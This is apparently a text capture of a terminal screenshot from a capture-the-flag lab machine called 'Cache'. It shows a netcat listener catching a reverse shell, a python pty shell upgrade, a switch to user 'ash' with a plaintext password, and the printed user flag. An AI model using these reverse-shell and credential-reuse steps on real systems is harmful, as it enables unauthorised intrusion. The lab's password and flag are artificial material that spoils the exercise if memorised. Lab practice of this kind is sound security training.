 root@kali: ~/Desktop/Cache
File Edit View Search Terminal Help
root@kali:~/Desktop/Cache# nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.15.14] from (UNKNOWN) [10.10.10.188] 57874
bash: cannot set terminal process group (2185): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@cache:/var/www/hms.htb/public_html/interface/main$ su ash
su ash
Password: H@v3_fun
ash@cache:/var/www/hms.htb/public_html/interface/main$ cd
cd
ash@cache:~$ cat user.txt
cat user.txt
4e91524a772faa825ea78771eac85fc5
ash@cache:~$